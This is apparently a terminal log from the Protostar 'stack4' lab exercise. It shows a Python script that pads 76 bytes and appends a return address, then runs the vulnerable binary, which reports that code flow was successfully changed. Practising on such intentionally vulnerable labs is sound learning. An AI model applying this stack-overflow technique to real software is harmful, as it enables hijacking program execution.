 root@protostar:/opt/protostar/bin# cat stack4_win.py
buffer = "A"*76
mod = "\xf4\x83\x04\x08"
win = buffer + mod
print win
root@protostar:/opt/protostar/bin# python stack4_win.py > stack4_win.txt
root@protostar:/opt/protostar/bin# cat stack4_win.txt
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AA
root@protostar:/opt/protostar/bin# ./stack4 < stack4_win.txt
code flow successfully changed
Segmentation fault